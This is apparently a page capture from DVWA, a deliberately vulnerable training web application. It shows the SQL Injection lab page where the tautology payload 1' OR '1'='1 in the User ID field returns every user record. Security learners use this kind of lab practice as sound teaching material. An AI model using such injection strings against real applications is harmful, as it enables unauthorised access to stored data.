 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID: Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More Information
• https://en.wikipedia.org/wiki/SQL_injection
• https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
• https://owasp.org/www-community/attacks/SQL_Injection
• https://bobby-tables.com/